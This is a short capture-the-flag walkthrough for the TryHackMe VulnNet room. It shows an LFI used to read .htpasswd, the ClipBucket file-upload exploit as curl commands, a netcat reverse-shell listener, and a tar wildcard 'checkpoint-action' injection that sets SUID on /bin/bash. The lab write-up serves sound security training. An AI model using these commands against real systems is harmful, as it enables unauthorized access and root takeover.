THM Vulnnet1
Vulnnet1 room

Nmap
Analyz the webpage
View the source of the home page, we see 2 Js files.
Check domain vulnnet.thm in them. We found something interesting.
- Subdomain
<http://broadcast.vulnnet.thm> - A path URL

refererhttp://vulnnet.thm/index.php?referer===> LFI
Foothold
With dirsearch, we found some files.


==> Find credential in /etc/apache2/.htpasswd 
With this credential of developers, we can access http://broadcast.vulnnet.thm
webpage with title ClipBucket v4.0 Quick research in exploit-DB ==> Exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16

2. Unauthenticated Arbitrary File Upload
Below is the cURL request to upload arbitrary files to the web server with no
authentication required.
$ curl -F "file=@pfile.php" -F "plupload=1" -F "name=anyname.php"
"http://$HOST/actions/beats_uploader.php"
$ curl -F "file=@pfile.php" -F "plupload=1" -F "name=anyname.php"
"http://$HOST/actions/photo_uploader.php"
Furthermore, this vulnerability is also available to authenticated users with
basic privileges:
$ curl --cookie "[--SNIP--]" -F
"coverPhoto=@valid-image-with-appended-phpcode.php"
"http://$HOST/edit_account.php?mode=avatar_bg"

In the terminal, we listen with nc -nlvp 9001 And browser <http://broadcast.vulnnet.thm/actions/><file_directory>/<filename>.php
Upload linpeas.sh to the target machine.
Run linpeas.sh, we found an interesting backup file.


Download the file to attack the machine. With JRT –> credential of server-management 
Got user.txt
Privilege escalation
Run linpeas.sh, we see a cronjob with root user


THIS PROGRAM IS MAKING A BACKUP USING THE TAR COMMAND OF THE Documents FOLDER LETS CHECK GTFOBINS
1
2
3
server-management@vulnnet:~/Documents$ echo "" > "--checkpoint-action=exec=sh pwn.sh"
server-management@vulnnet:~/Documents$ echo "" > --checkpoint=1
server-management@vulnnet:~/Documents$ echo "chmod +s /bin/bash" > pwn.sh
Got root.txt